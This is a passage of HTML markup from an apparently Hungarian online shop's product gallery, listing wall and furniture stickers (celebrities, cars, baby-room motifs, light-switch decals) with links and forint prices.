				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/322-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-james-dean-ontapados-matrica-james-dean-exkluziv-faltetovalas-james-dean-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">
							<img src="images/ne_ments_le.gif" alt="Hírességek 117. JAMES DEAN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">Hírességek 117. JAMES DEAN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/794--quad-decorative-stickers-quad--stickers-quad--adhesive-wallpaper-quad--self-adhesive-sticker-quad--room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">
							<img src="images/ne_ments_le.gif" alt="Motor 031. QUAD falitetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">Motor 031. QUAD falitetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1060-villanykapcsolo-faltetovalas-konektor-matrica-villanykapcsolo-kore-matrica-dekor-konektor-kore-lampakapcsolo-matrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060">
							<img src="images/ne_ments_le.gif" alt=" SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1060"> SEGÍTHETÜNK? :) 2-s, 3-s, többes villany kapcsoló matrica rendelése!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/715-wall-tattoo-wandaufklebber-bmw-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">
							<img src="images/ne_ments_le.gif" alt="Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/712-luxus-autok-matrica-mese-auto-matrica-bmw-e30-matrica-bmw-e36-cabrio-matrica-bmw-x6-matrica-bmw-matrica-auto-foliazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">
							<img src="images/ne_ments_le.gif" alt="Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/215-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-ontapados-auto-folia-disney-stickers-winnie-the-poo-walltattoo-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/848-paris-walltattoo-switch-stickers-round-connector-for-protective-sticker-socket-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1167-faltetovalas-baja-baglyos-falmatrica-bagolykas-dekormatrica-fal-matrica-gyermekdekoracio-butorra-uveg-matrica-bagoly-madar-konnektor-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">
							<img src="images/ne_ments_le.gif" alt="Baby 196. BAGOLYKÁK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1167">Baby 196. BAGOLYKÁK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2472 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/443-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">
							<img src="images/ne_ments_le.gif" alt="Baby 077. PANDA MACIK bútor- és falmatrica, mackó design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">Baby 077. PANDA MACIK bútor- és falmatrica, mackó design</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/467-wall-tattoo-urhajos-falitetovalas-urhajo-bolygo-faltetko-csillagos-matrica-urhajoval-hold-csillagokkal-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">
							<img src="images/ne_ments_le.gif" alt="Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1135-fiu-szoba-falmatrica-boxos-dekoracio-fiuknak-muhamad-ali-faltetovalas-kovacs-koko-matrica-yamaha-r1-matrica-motoros-matrica-fiuknak-karate-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">
							<img src="images/ne_ments_le.gif" alt="SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1011-pillangos-matrica-lepkes-babaszoba-matrica-csajos-matricak-kislany-babaszoba-dekoracio-pilles-mintal-tukorre-autos-dekoraciok-akcios-faltetovalas-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">
							<img src="images/ne_ments_le.gif" alt="CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1218-dekor-guru-falimatrica-hungarycum-tattoo-magyar-motivum-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1218">HUNGARICUM 002. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1325-dekor-guru-falimatrica-modern-tattoo-teddy-bear-stickers-olcso-falmatricak-akcios-macis-gyerekszoba-dekoraciok-ajandekutalvany-baba-szuletesre-otletes-ajandekok-babaszuletesre.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2736 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1109-kastelyos-matrica-kiralylanyos-szoba-dekoracio-olcso-faltetovalas-hercegnos-falmatrica-hercegnos-szoba-dekor-dekor-guru-faltetovalas-monster-high-matrica-rendelese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">
							<img src="images/ne_ments_le.gif" alt="Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1109">Baby 131. KASTÉLY matrica, AJÁNDÉK NEVES FELIRATTAL!</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/262-yinyang-dekormatrica-sarkany-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-karate-decor-bruce-lee-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1432-pillangos-matrica-falra-es-buutorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-matrica-kobektor-kore-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/798-autoadesivo-mobili-decalcomania-carta-da-parati--room-wall-stickers-wall-stickers-baby-room-wall-stickers-traxter-quad-decorative-stickers-traxter-quad-wall-tattoos-and-decorative-stickers-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">
							<img src="images/ne_ments_le.gif" alt="Motor 035. TRAXTER quad faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=798">Motor 035. TRAXTER quad faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/458-wandtattoo-dekorative-aufkleber-sticker-dekorationen-pflanzen-und-stauden-pillangos-matrica-mickey-eger-minnie-eger-matrica-disney-mesek-disney-mintak-mickey-es-minnie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">
							<img src="images/ne_ments_le.gif" alt="Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/520-faltetovalas-aufkleber-mobelaufkleber-mobelaufkleber--dekor-dekorative-aufkleber-dekorationen-dekorative-aufkleber-eingeschrieben-wandtattoos-hochwertige-dekorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=520">IDÉZET 004. NÁLUNK ITTHON EGY CSALÁD... felirat, idézet matrica</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/826-violetta-matrica-ludmilla-falimatrica--martina-stoessel-wall-tattoo--baba-szoba-matrica-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/470-wall-tattoo-decorative-stickers-epitkezes-feliratok--fiu-szoba-ajto-felirat-ajandekutalvany-rendelese-markolos-matrica-fiuknak-domper-babaszoba-dekkor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">
							<img src="images/ne_ments_le.gif" alt="Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/381-dekor-guru-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babaszoba-feliratok-katonas-ajtotaepta-katonai-foto-tapeta-katonas-vaszonfoto-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1353-exkluziv-falmatricak-keleti-motivumok-faltetovalas--dekor-matricak-dekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1353">KELETI KULTÚRA 001. Buddha faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/235-wall-decor-tattoo-sticker-wall-stickers-self-adhesive-wall-stickers-wand-dekor-tattoo-aufkleber-wandaufkleber-szabadsagszobor-matrica-new-york-stickers-selbstklebenden-wandaufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/984-pillangos-villanykapcsolo-matrica-pillango-viragokkal-fali-dekoracio-lampakapcsolo-matricagyerek-szobaba-vicces-felratok-autora-uzlet-dekoracio-tervezese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=984">Villanykapcsoló 154. Virág pillangókkal matrica villanykapcsoló köré</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1235-faltetovalas-fal-tetovalas-dekor-matrica-ontapados-dekor-matrica-retro-matrica-modern-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1992 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/916-kislany-babaszoba-dekor-rendelese-arielle-matrica-olcso-kis-hableany-mintak-polo-nyomtatas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/194-egyedi-faltetovalasok-falmatricak-es-fototapetak-szeles-valaszteka-lakberendezes-felsofokon-marilyn-monroe-high-quality-decorative-sticker-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">
							<img src="images/ne_ments_le.gif" alt="Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=194">Hírességek 097. MARILYN MONROE fal- és bútormatrica, dekoráció</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1444-focis-falmatrica-focis-matrica-fiuknak-focicsapatos-dekor-fiu-szobaba-focilabda-faltetovalas-dekor-matrica-akcios-focis-matrica-falara-es-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">
							<img src="images/ne_ments_le.gif" alt="Baby 172/1. FOCI LABDA MATRICA faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">Baby 172/1. FOCI LABDA MATRICA faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/217-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-villany-kapcsolo-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=217">Villanykapcsoló 078. HÁZÖRZŐ - DOG villany matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1372-dekor-guru-falimatrica-horse-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gimnasztika-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">
							<img src="images/ne_ments_le.gif" alt="LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=142&amp;id=1372">LOVAK, PARIPÁK 002. VÁGTATÓ LÓ matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/91-villany-kapcsolomatrica-fali--matrica-autodekoracio-kerekpar-matrica-motor-dekor-tukor-matrica-mirror-sticker-spiegelaufkleber-adesivo-specchio-lampa-design-kisfiu-szoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=91">Villanykapcsoló 007. MACSEK VIRÁGGAL konektor matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1120-nyuszis-faltetovalas-nyuszikas-matrica-idezetek-baba-szuletsere-olcso-faltetovalas-nyulas-dekoraciok-holdas-csillagos-szoba-fal-dekoraciok-alvo-nyuszis-fali-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">
							<img src="images/ne_ments_le.gif" alt="Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica </a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/776-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-audi-r8-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">
							<img src="images/ne_ments_le.gif" alt="Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1448-pillangos-matrica-falra-es-butorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-viragos-matrica-konektor-kore-virag-es-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 176. Virág villanykapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">Villanykapcsoló 176. Virág villanykapcsoló dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1350-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">
							<img src="images/ne_ments_le.gif" alt="Családfa 003. CSALÁDFA dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1350">Családfa 003. CSALÁDFA dekormatrica</a>
					</div>
					<div class="prod_price">7260 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/407-butterfly-wall-tattoo-decorative-stickers-butterfly-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">
							<img src="images/ne_ments_le.gif" alt="Virág 023. Pillangós virágos faltetoválás dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">Virág 023. Pillangós virágos faltetoválás dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/925-wandtattoo-walltattoo-faltetovalas-rendelese-akcios-falimatrica-olcso-matrica-dekorguru-faltetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=925">Villanykapcsoló 114. GONDOLKODÓ villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1124-cica-faltetovalasok-cicas-gyerekszoba-matrica-aranyos-kolyokcica-matrica-cuki-allatos-kepek-auto-szelvedo-matrica-macskas-cicas-ovis-csoport-dekoracio-cica-ovis-csoport-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">
							<img src="images/ne_ments_le.gif" alt="Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/948-macska-dekoracios-matrica-cica-faltetovalas-macsek-matrica-dekor-guru-faltetovalas-es-dekormatrica-faltetovalas-rendelese-akcios-matrica-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">
							<img src="images/ne_ments_le.gif" alt="CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/474-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">
